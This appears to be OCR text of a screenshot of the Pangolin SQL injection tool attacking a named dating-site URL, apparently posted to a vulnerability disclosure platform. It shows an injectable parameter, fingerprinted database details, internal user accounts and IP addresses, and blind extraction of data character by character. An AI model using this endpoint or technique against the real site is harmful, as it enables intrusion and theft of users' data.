 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL www.jiayuan.com/subject/2012Q1/ZhaoQinRatio/challenge.php?lid=8775 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 unknown-linux-gnu
VERSION 5.1.44-log
DATABASE subject
USER subjectdev@10.0.1.6
SYSTEM_USER subjectdev@10.0.1.7
Information Data File Reader File Writer
7/20 of result is d(0064)
9/20 of result is v(0076)
8/20 of result is e(0065)
Running... 65001
www.wooyun.org